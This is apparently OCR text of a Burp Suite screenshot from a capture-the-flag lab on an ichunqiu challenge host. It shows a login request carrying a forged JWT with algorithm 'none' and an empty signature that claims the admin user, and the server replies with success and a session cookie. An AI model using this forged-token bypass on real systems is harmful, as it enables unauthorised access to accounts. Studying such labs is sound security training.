 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 22 × 24 × 25 × 26 × 27 × ...
Send Cancel < ▼ > ▼ Target: http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 154
Origin: http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com
Connection: close
Referer:
http://09535765a7384f1586a5358c676706e3eaa97a9dc072475a.changame.ichunqiu.com/login
Cookie: __jsluid_h=e9816af8ba24607f3f44e7883fa6cbe7
username=admin&password=Qftm&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZW
NyZXRpZCI6IjB4MCIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IlFmdG0ifQ.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 14:03:56 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzQxOTcxOTIwMCwiX21heEFnZSI6ODY
0MDAwMDB9; path=/; expires=Mon, 20 Apr 2020 21:55:19 GMT; httponly
Set-Cookie: sses:aok.sig=_nqX5_kH04Wu2Yt3ToxMjc5reqQ; path=/; expires=Mon, 20 Apr
2020 21:55:19 GMT; httponly
X-Via-JSL: 294147f,-
X-Cache: bypass
{"status":true}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
471 bytes | 110 millis